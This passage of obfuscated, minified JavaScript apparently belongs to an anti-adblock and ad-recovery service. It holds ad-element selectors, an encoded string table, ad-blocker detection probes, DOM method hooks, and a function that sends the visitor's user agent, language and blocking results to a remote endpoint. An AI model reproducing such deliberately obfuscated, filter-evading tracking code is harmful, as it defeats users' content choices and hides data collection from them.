alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','HEAD','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','videostep.com','text/css','reset','<bg-clip>#','ads.linkedin.com','googletag\x20cmd\x20unshift\x20failed\x20:\x20','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','https://fb.html-load.com','onerror','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','str','dn0qt3r0xannq.cloudfront.net','window.external.toString\x20is\x20not\x20a\x20function','lngtdv.com','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','reduceRight','gzip','Exception\x20occurred\x20in\x20hooked\x20function\x20','http://api.dable.io/widgets/','.pages.dev','remove','SYN_URG','//#\x20sourceURL=mediation.js','\x27,\x20\x27*\x27)</script>','error\x20on\x20googletag.pubads()','<number>','reduce','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','as_key','yandex.com','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','NodeList','toISOString','blocked_filters','<number>|<percentage>','navigator.connection\x20is\x20undefined','normal|<feature-tag-value>#','em1wYw==','api.reurl.co.kr','[auto|alphabetic|hanging|ideographic]','<media-in-parens>\x20[and\x20<media-in-parens>]+','ADM\x20(','content-box|border-box','contentWindow','<feature-value-declaration>','getServices','<paint>','last_processed_rules_count','/negotiate/css','adv-','light','kobe-journal.com','liadm.com','always|auto|avoid','isChannelConnected','webgl','silent','HTMLAnchorElement_ping','isPropagationStoppedImmediate','iframe\x20load\x20timeout-fetch\x20error:\x20','insertAdjacentHTML','addProperty_','brandmetrics.com','upright|rotate-left|rotate-right','adContainer','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','isNameCharCode','[discretionary-ligatures|no-discretionary-ligatures]','slotRequested','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','anymind','compact','Document_getElementsByTagName','normal|[light|dark|<custom-ident>]+&&only?','nexx360.io','serviceName','<\x27min-height\x27>','window.parent._df.t',';\x20Domain=','clone','[object\x20Reflect]','<number>|<percentage>|none','SECSSOBrowserChrome','none|railed','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','svmin','ads-refinery89.adhese.com','script-src','content-visibility','Bad\x20syntax\x20reference:\x20','parseString','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','sdkVersion','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','orbidder.otto.de','captureEvents',';\x20Priority=High','[from-image||<resolution>]&&snap?','error',';\x20Expires=','browsiprod.com','eventStatus','[full-width|proportional-width]','title','scripts','supports(','undefined','resolve','filename','grad','svi','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','channel','ad_unit_path','WebGLRenderingContext\x20is\x20null','cfdc6c77','/bq/','Document_createElement','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','r2b2.io','OWptYW53eXF4MHM1NHp1dG82aA==','<\x27margin-top\x27>','findAllFragments','__as_new_xhr_data','1.9.1','addModule','adsinteractive','N\x20is\x20expected','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','linear|radial','_map','splitCookiesString','<length-percentage>|closest-side|farthest-side','rem','<keyframes-name>','Keyword','XMLHttpRequest.onreadystatechange','expression','__fpjs_d_m','gptFetch','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','EOF-token','visible|hidden','http://localhost','browserKind','pageview','appendChild','logicieleducatif.fr','width','autobild.de','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','Number'];a2Q=function(){return bt;};return a2Q();}(function(Q,C){const Bl=a2C,D=Q();while(!![]){try{const f=-parseInt(Bl(0xd2f))/0x1+parseInt(Bl(0x6da))/0x2+-parseInt(Bl(0xba1))/0x3*(parseInt(Bl(0x3c0))/0x4)+-parseInt(Bl(0x1d6))/0x5+-parseInt(Bl(0xe95))/0x6+-parseInt(Bl(0x9c2))/0x7+parseInt(Bl(0x8a5))/0x8*(parseInt(Bl(0x54a))/0x9);if(f===C)break;else D['push'](D['shift']());}catch(J){D['push'](D['shift']());}}}(a2Q,0x490e6),((()=>{const hd=a2C;var Q={0x2197:(J,T,Y)=>{'use strict';const BU=a2C;Y['d'](T,{'A':()=>x});let g='',H=BU(0x100e);try{var B;g=null!==(B=document[BU(0x2c8)][BU(0xe82)](BU(0xb1b)))&&void 0x0!==B?B:BU(0x7c8);const v=document[BU(0x2c8)][BU(0xe82)](BU(0x3b0))||document[BU(0x2c8)][BU(0xe82)](BU(0x1091));v&&(H=new URL(v,window[BU(0x2ca)][BU(0x475)])[BU(0x68a)]);}catch(W){}const x={'version':BU(0x96e),'sdkVersion':g,'endpoint':H,'env':BU(0x14d),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(J,T,Y)=>{'use strict';const Bd=a2C;Y['d'](T,{'EW':()=>Z,'R0':()=>v,'WH':()=>B,'qj':()=>x,'w4':()=>q,'z3':()=>W});var g=Y(0xd17);const H={'appendChild':Node[Bd(0x9ec)][Bd(0xf9d)],'insertBefore':Node[Bd(0x9ec)][Bd(0xeb9)]};function B(z,u){const x0=Bd;u[x0(0xa42)]?H[x0(0xeb9)][x0(0x6dd)](u[x0(0x2b1)],z,u[x0(0xa42)]):H[x0(0xf9d)][x0(0x6dd)](u[x0(0xa6f)],z);}function x(z){const x1=Bd;H[x1(0xf9d)][x1(0x6dd)](document[x1(0x491)],z);}function v(z){const x2=Bd,u=document[x2(0xb75)](z[x2(0x311)]);for(const L of z[x2(0x30f)]())u[x2(0x7b5)](L,z[x2(0xe82)](L));return u[x2(0xaac)]=z[x2(0xaac)],u;}function W(){const x3=Bd;try{if(null!=window[x3(0x8ab)][x3(0xd3a)]&&x3(0x6c4)===window[x3(0x8ab)][x3(0xd3a)][x3(0x6c4)][x3(0x6eb)])return!0x0;}catch(z){}return!0x1;}const Z=async()=>{const x4=Bd;if(!navigator[x4(0xeb6)])return!0x0;try{await g['A'][x4(0x551)]()[x4(0xd43)][x4(0x6dd)](window,location[x4(0x475)]);}catch(z){return!0x0;}return!0x1;},q=z=>{const x5=Bd;try{const u=new CSSStyleSheet();u[x5(0x30b)](x5(0x89c));const L=u[x5(0xc45)][0x0][x5(0x3a9)];u[x5(0xc45)][0x0][x5(0x3a9)]=z;const E=u[x5(0xc45)][0x0][x5(0x3a9)];return E===L||E[x5(0xe2d)]()===z[x5(0xe2d)]()?z:E;}catch(h){return z;}};},0x4d9:(J,T,Y)=>{'use strict';const x6=a2C;Y['d'](T,{'FA':()=>U,'H4':()=>Q0,'Ki':()=>Q7,'jy':()=>Q1,'yj':()=>Q8});var H=Y(0x2126),B=Y(0x1e87),W=Y(0x2197),Z=Y(0x2c0),q=Y(0x1b6c),z=Y(0x6),V=Y(0xabf),N=Y(0x5c5),R=Y(0x10be),O=Y(0xd17),F=Y(0x81);let I,K;const j=x6(0x316),X=x6(0x6e6);let G=0x0;function P(){const x7=x6;return![x7(0x148)][x7(0x1ff)](Q9=>location[x7(0x9f5)][x7(0xec3)](Q9))&&!window[x7(0x9fb)];}function U(){const x8=x6;return B['A'][x8(0x551)](X)||G[x8(0xd82)]();}async function Q0(Q9){const x9=x6;return x9(0xcde)===B['A'][x9(0x551)](x9(0x93d),!0x1)||!(!(window[x9(0x2ca)][x9(0x7c2)]+window[x9(0x2ca)][x9(0xd74)])[x9(0x6c3)](x9(0xeab))&&x9(0xcde)!==B['A'][x9(0x551)](x9(0xeab),!0x1))||(void 0x0!==I?I:P()&&(0x0,R['aX'])()?(I=!0x0,Q2(Q9)[x9(0xa94)](QQ=>{const xQ=x9;let [QC,QD]=QQ;I=QC,G=QD,B['A'][xQ(0x986)](X,G[xQ(0xd82)]()),(0x0,R['uD'])(QC);}),!0x0):([I,G]=await Q2(Q9),B['A'][x9(0x986)](X,G[x9(0xd82)]()),(0x0,R['uD'])(I),I));}async function Q1(Q9){const xC=x6;return xC(0xcde)===B['A'][xC(0x551)](xC(0x93d),!0x1)||(void 0x0!==K?K:P()&&![xC(0xa49)][xC(0x1ff)](QQ=>location[xC(0x9f5)][xC(0xec3)](QQ))&&xC(0xcde)===B['A'][xC(0x551)](j)?(Q3(Q9)[xC(0xa94)](QQ=>{const xD=xC;K=QQ,B['A'][xD(0x986)](j,QQ[xD(0xd82)]());}),!0x0):(K=await Q3(Q9),B['A'][xC(0x986)](j,K[xC(0xd82)]()),K));}async function Q2(Q9){return await(async function(){const xf=a2C;let QQ=!0x1;try{const QC=document[xf(0xb75)](xf(0x67c));QC[xf(0x7b5)]('id',xf(0x8fd)),document[xf(0x491)][xf(0xf9d)](QC),QC[xf(0x7b5)](xf(0xe6e),xf(0x71c));const QD=['ad',xf(0xc4f),xf(0x8fd),xf(0x108f),xf(0x622),xf(0xe27),xf(0x3b5),xf(0xdea),xf(0xb76),xf(0xdd6),xf(0xce0),xf(0x5a4),xf(0xd1f),xf(0xdd7),xf(0x3e1),xf(0x502),xf(0x115),xf(0x793),xf(0xdfc)];for(const Qf of QD){QC[xf(0xbef)]=Qf,await(0x0,z['c'])(QT=>setTimeout(QT,0x1));const QJ=window[xf(0xad6)](QC);if(xf(0xa5e)===QJ[xf(0x901)]||xf(0xb8b)===QJ[xf(0xeaa)]){H['A'][xf(0x584)](xf(0x420)),QQ=!0x0;break;}}document[xf(0x491)][xf(0x349)](QC);}catch(QT){H['A'][xf(0x584)](xf(0x27b)[xf(0x9c6)](QT));}return QQ;}())?[!0x0,0x1]:await(async function(){const xJ=a2C,QQ=XMLHttpRequest[xJ(0xd82)]();return!(!QQ[xJ(0x6c3)](xJ(0x83e))||!QQ[xJ(0x6c3)](xJ(0x711)))&&(H['A'][xJ(0x584)](xJ(0xf19)),!0x0);}())?[!0x0,0x2]:await async function(QQ){const xT=a2C,QC=[];if(QQ){for(const Qf of QQ)xT(0x671)===Qf[xT(0x52e)]&&QC[xT(0x1b8)]({'url':Qf[xT(0xb64)]});}const QD=window[xT(0x2ca)][xT(0x9f5)][xT(0xec3)](xT(0x7a6));return QD?QC[xT(0x1b8)]({'url':xT(0x178)}):(QC[xT(0x1b8)]({'url':xT(0xbfb),'mustIncludeStrings':[xT(0x622)],'mustExcludeStrings':[xT(0x60e)]}),q['A'][xT(0x29b)]()||QC[xT(0x1b8)]({'url':xT(0x85e),'mustIncludeStrings':[xT(0xe04)],'mustExcludeStrings':[xT(0x60e)]})),(await Promise[xT(0x36e)]([...QC[xT(0x3c9)](QJ=>Q4(QJ[xT(0xb64)],QJ[xT(0xcf0)],QJ[xT(0x45e)])),QD?Q5():Q6()]))[xT(0x1ff)](QJ=>QJ);}(Q9)?[!0x0,0x3]:[!0x1,0x0];}async function Q3(Q9){const xo=x6;return!await async function(QQ){const xt=a2C,QC=QQ[xt(0x25b)]||[],QD=await Promise[xt(0x36e)](QQ[xt(0xb64)][xt(0x3c9)](async Qf=>{const xH=xt;try{return await(0x0,z['c'])((QJ,QT)=>{const xY=a2C;if(xY(0xb40)===QQ[xY(0x52e)]){const Qt=new XMLHttpRequest();Qt[xY(0xa10)](xY(0x811),()=>{const xg=xY;0x4===Qt[xg(0x40e)]&&(Qt[xg(0x51d)]>=0xc8&&Qt[xg(0x51d)]<0x12c||QC[xg(0x6c3)](Qt[xg(0x51d)])?QJ():QT());}),Qt[xY(0xa10)](xY(0xf6d),()=>QT()),Qt[xY(0x6ff)](xY(0xf06),Qf),Qt[xY(0x8df)]();}else{if(xY(0x26d)===QQ[xY(0x52e)]){if(q['A'][xY(0x10aa)]())Q4(Qf)[xY(0xa94)](QY=>QY?QT():QJ())[xY(0x154)](QT);else{const QY=new Image();QY[xY(0xa10)](xY(0xb83),()=>QJ()),QY[xY(0xa10)](xY(0xf6d),()=>QT()),QY[xY(0x1091)]=Qf;}}else{if(xY(0x2c9)===QQ[xY(0x52e)]){const Qg=document[xY(0xb75)](xY(0x2c9));Qg[xY(0xa10)](xY(0xb83),()=>QJ()),Qg[xY(0xa10)](xY(0xf6d),()=>QT()),Qg[xY(0x1091)]=Qf,document[xY(0x491)][xY(0xf9d)](Qg);}}}}),!0x0;}catch(QJ){return(0x0,V['I1'])()?(H['A'][xH(0x584)](xH(0xe05)[xH(0x9c6)](QQ[xH(0xb64)])),!0x0):(H['A'][xH(0x584)](xH(0x41a)[xH(0x9c6)](QQ[xH(0xb64)],xH(0x7b8))),!0x1);}}));return QD[0x0]!==QD[0x1];}(null!=Q9?Q9:{'type':xo(0x26d),'url':[xo(0x731),xo(0x7c1)]});}async function Q4(Q9){const xB=x6;let QQ=arguments[xB(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],QC=arguments[xB(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const QD=await O['A'][xB(0x551)]()[xB(0xd43)][xB(0x6dd)](window,Q9);if(QD[xB(0x312)])return!0x0;if(null===QD[xB(0x9e6)]&&xB(0xaa4)===QD[xB(0x52e)])return!0x0;if(QD[xB(0x51d)]<0xc8||QD[xB(0x51d)]>=0x12c)return!0x0;const Qf=await QD[xB(0x930)]();if(0x0===Qf[xB(0xc60)])return!0x0;if(!QQ[xB(0x435)](QJ=>Qf[xB(0x6c3)](QJ)))return!0x0;if(QC[xB(0x1ff)](QJ=>Qf[xB(0x6c3)](QJ)))return!0x0;}catch(QJ){return(0x0,V['I1'])()?(H['A'][xB(0x584)](xB(0x240)[xB(0x9c6)](Q9)),!0x1):(H['A'][xB(0x584)](xB(0x80c)[xB(0x9c6)](Q9,xB(0x7e2))),!0x0);}return!0x1;}async function Q5(){const xx=x6,Q9=document[xx(0xb75)](xx(0xa2d)),QQ=await(0x0,z['c'])((QC,QD)=>{const xv=xx;var Qf;Q9[xv(0xe6e)][xv(0xd3c)](xv(0xf9f),'0'),Q9[xv(0xe6e)][xv(0xd3c)](xv(0xc82),'0'),Q9[xv(0xe6e)][xv(0xd3c)](xv(0xeaa),xv(0xb8b)),Q9[xv(0xe6e)][xv(0xd3c)](xv(0xac2),xv(0xa5e)),document[xv(0x491)][xv(0xf9d)](Q9);const QJ=null===(Qf=Z['A'][xv(0x551)](window)[xv(0xb1f)][xv(0x551)][xv(0x6dd)](Q9,window))||void 0x0===Qf?void 0x0:Qf[xv(0xd87)];if(!QJ)return QC(!0x1);QJ[xv(0x8cc)][xv(0x6ff)](),QJ[xv(0x8cc)][xv(0x19b)](xv(0x3ba)),QJ[xv(0x8cc)][xv(0x6fe)]();const QT=QJ[xv(0x8cc)][xv(0xb75)](xv(0x2c9));QT[xv(0x7b5)](xv(0x1091),xv(0x178)),QT[xv(0xa10)](xv(0xb83),()=>QC(!0x1)),QT[xv(0xa10)](xv(0xf6d),()=>QC(!0x0)),QJ[xv(0x8cc)][xv(0x491)][xv(0xf9d)](QT);});return Q9[xx(0xf1f)](),QQ;}async function Q6(){const xW=x6,Q9=document[xW(0xb75)](xW(0xa2d)),QQ=await(0x0,z['c'])((QC,QD)=>{const xZ=xW;var Qf;Q9[xZ(0xe6e)][xZ(0xd3c)](xZ(0xf9f),'0'),Q9[xZ(0xe6e)][xZ(0xd3c)](xZ(0xc82),'0'),Q9[xZ(0xe6e)][xZ(0xd3c)](xZ(0xeaa),xZ(0xb8b)),Q9[xZ(0xe6e)][xZ(0xd3c)](xZ(0xac2),xZ(0xa5e)),document[xZ(0x491)][xZ(0xf9d)](Q9);const QJ=null===(Qf=Z['A'][xZ(0x551)](window)[xZ(0xb1f)][xZ(0x551)][xZ(0x6dd)](Q9,window))||void 0x0===Qf?void 0x0:Qf[xZ(0xd87)];if(!QJ)return QC(!0x0);QJ[xZ(0x8cc)][xZ(0x6ff)](),QJ[xZ(0x8cc)][xZ(0x19b)](xZ(0x3ba)),QJ[xZ(0x8cc)][xZ(0x6fe)]();const QT=QJ[xZ(0x8cc)][xZ(0xb75)](xZ(0x2c9));QT[xZ(0x7b5)](xZ(0x1091),xZ(0xbfb)),QT[xZ(0xa10)](xZ(0xb83),()=>{const xq=xZ;try{var Qt;const QY=QJ[xq(0x622)];if(!QY)return QC(!0x0);if(!(null===(Qt=Object[xq(0x53a)](QY,xq(0x4a7)))||void 0x0===Qt?void 0x0:Qt[xq(0x986)]))return QC(!0x0);QC(!0x1);}catch(Qg){return QC(!0x0);}}),QT[xZ(0xa10)](xZ(0xf6d),()=>QC(!0x0)),QJ[xZ(0x8cc)][xZ(0x491)][xZ(0xf9d)](QT);});return Q9[xW(0xf1f)](),QQ;}function Q7(){const xz=x6,Q9=B['A'][xz(0x551)](xz(0x856),!0x1,xz(0x525));return!!Q9&&!!Q9[xz(0x28b)](',')[0x4];}async function Q8(Q9,QQ,QC,QD){const xu=x6;if(xu(0xf75)==typeof window)return;if(window!==window[xu(0x82f)])return;const Qf=[],QJ=[];[xu(0x727),xu(0x429),xu(0x496),xu(0xd6c),xu(0x95e)][xu(0x1dc)](Qt=>{const xL=xu;QJ[xL(0x1b8)](async()=>{const xE=xL;Qf[xE(0x1b8)](await(async QY=>{const xc=xE,Qg=performance[xc(0x778)]();let QH,Qo=!0x1;try{const QB=new AbortController(),Qx=setTimeout(()=>QB[xc(0x24e)](),0x1388);await Z['A'][xc(0x551)](window)[xc(0xd43)][xc(0x6dd)](window,QY,{'method':xc(0xf06),'signal':QB[xc(0x503)],'mode':xc(0x719),'credentials':xc(0x8aa)}),clearTimeout(Qx);}catch(Qv){Qo=!0x0,Qv instanceof Error&&(QH=xc(0x8b3)===Qv[xc(0x6eb)]?xc(0xa23):Qv[xc(0x1a4)]);}return{'type':xc(0x671),'url':QY,'blocked':Qo,'time_elapsed':performance[xc(0x778)]()-Qg,'error':QH};})(Qt));});}),[xu(0x178),xu(0xbfb),xu(0x85e),xu(0xdbc),xu(0xeb5),xu(0xa39),xu(0x6f0)][xu(0x1dc)](Qt=>{const xr=xu;QJ[xr(0x1b8)](async()=>{const xn=xr;Qf[xn(0x1b8)](await(async QY=>{const xh=xn,Qg=performance[xh(0x778)]();let QH,Qo=!0x1;try{const QB=(0x0,N['sG'])(window,Q9,QY),Qx=new Promise((Qv,QW)=>setTimeout(()=>QW(new Error(xh(0xa23))),0x1388));Qo=await Promise[xh(0x955)]([QB,Qx]);}catch(Qv){Qo=!0x0,Qv instanceof Error&&(QH=Qv[xh(0x1a4)]);}return{'type':xh(0x2c9),'url':QY,'blocked':Qo,'time_elapsed':performance[xh(0x778)]()-Qg,'error':QH};})(Qt));});});const QT=[];for(;QJ[xu(0xc60)]>0x0||QT[xu(0xc60)]>0x0;){for(;QJ[xu(0xc60)]>0x0&&QT[xu(0xc60)]<0x3;){const Qt=QJ[xu(0x20d)]()()[xu(0xa33)](()=>{const xi=xu,QY=QT[xi(0x688)](Qt);QY>-0x1&&QT[xi(0x174)](QY,0x1);});QT[xu(0x1b8)](Qt);}QT[xu(0xc60)]>0x0&&await Promise[xu(0x955)](QT);}try{const QY={'event_timestamp':Date[xu(0x778)]()/0x3e8,'host':Q9[xu(0x53e)],'user_agent':navigator[xu(0xe1d)],'language':navigator[xu(0xcd5)],'event_sample_ratio':QQ,'is_blocking_ads':QC,'is_blocking_acceptable_ads':QD,'verdicts':Qf[xu(0x3c9)](QH=>({'url':QH[xu(0xb64)],'type':QH[xu(0x52e)],'blocked':QH[xu(0xfcc)],'time_elapsed':Math[xu(0xeb1)](QH[xu(0xb52)]),'error':QH[xu(0xf6d)]}))},Qg=(0x0,F['Wq'])({'protectUrlContext':Q9,'url':''[xu(0x9c6)](W['A'][xu(0x367)],xu(0x5d7)),'kind':F['MN'][xu(0xbcb)],'baseUrl':W['A'][xu(0x367)],'endpoint':W['A'][xu(0x367)]});await fetch(Qg,{'method':xu(0xa0e),'headers':{'Content-Type':xu(0x654)},'body':JSON[xu(0x17e)]({'table':xu(0xcfa),'dataset':xu(0xc40),'data':QY}),'credentials':xu(0x8aa)});}catch(QH){}}},0x1b6c:(J,T,Y)=>{'use strict';const xV=a2C;Y['d'](T,{'A':()=>g});class g{static[xV(0x6c4)](){const xw=xV;try{if(null!=window[xw(0x8ab)][xw(0xd3a)]&&xw(0x6c4)===window[xw(0x8ab)][xw(0xd3a)][xw(0x6c4)][xw(0x6eb)])return!0x0;}catch(H){}return!0x1;}static[xV(0x29b)](){const xN=xV;try{if(g[xN(0x6c4)]())return!0x1;const H=navigator[xN(0xe1d)][xN(0xe2d)](),o=[xN(0x3f5)];return![xN(0xd5b),xN(0x22a),xN(0x936),xN(0xd17),xN(0x620),xN(0xbf2),xN(0x4e7),xN(0x188),xN(0xe2f),xN(0x7ed),xN(0xfc2),xN(0x9b3),xN(0xb2e)][xN(0x1ff)](B=>H[xN(0x6c3)](B))&&o[xN(0x1ff)](B=>H[xN(0x6c3)](B));}catch(B){}return!0x1;}static[xV(0x58c)](){const xR=xV;try{if(g[xR(0x6c4)]())return!0x1;const H=navigator[xR(0xe1d)][xR(0xe2d)]();if(H[xR(0x6c3)](xR(0xfe8))||H[xR(0x6c3)](xR(0x202)))return!0x0;const o=[xR(0xe2f)];return![xR(0xd5b),xR(0x22a),xR(0x936),xR(0xd17),xR(0x620),xR(0xbf2),xR(0x4e7),xR(0x188),xR(0x7ed),xR(0xfc2),xR(0x9b3),xR(0xb2e)][xR(0x1ff)](B=>H[xR(0x6c3)](B))&&o[xR(0x1ff)](B=>H[xR(0x6c3)](B));}catch(B){}return!0x1;}static[xV(0x10aa)](){const xS=xV;try{const H=navigator[xS(0xe1d)][xS(0xe2d)]();return H[xS(0x6c3)](xS(0x3c6))&&H[xS(0x6c3)](xS(0x424));}catch(o){}return!0x1;}static[xV(0xc96)](){const xO=xV;try{return navigator[xO(0xe1d)][xO(0xe2d)]()[xO(0x6c3)](xO(0x66b));}catch(H){}return!0x1;}static[xV(0x4ea)](){const xk=xV;return navigator[xk(0xe1d)][xk(0xe2d)]()[xk(0x6c3)](xk(0xe59));}}},0x1e99:(J,T,Y)=>{'use strict';const xa=a2C;Y['d'](T,{'H':()=>v,'f':()=>W});var g=Y(0x1e87);const H=xa(0x9bc),B=0x927c0,x=()=>{const xF=xa,Z=g['A'][xF(0x551)](H);if(Z)try{const q=Date[xF(0x778)](),z=JSON[xF(0x7d0)](atob(Z))[xF(0x106e)](u=>u[xF(0x4fe)]+B>q);g['A'][xF(0x986)](H,btoa(JSON[xF(0x17e)](z)));}catch(u){}},v=Z=>{const xI=xa;x();const q=g['A'][xI(0x551)](H);if(q)try{const z=JSON[xI(0x7d0)](atob(q)),u=Date[xI(0x778)](),L=z[xI(0xb48)](E=>E[xI(0xb64)]===Z);if(!L||L[xI(0x4fe)]+B<u)return;return L[xI(0xfcc)];}catch(E){return;}},W=(Z,q)=>{const xb=xa;x();const z=g['A'][xb(0x551)](H);try{const 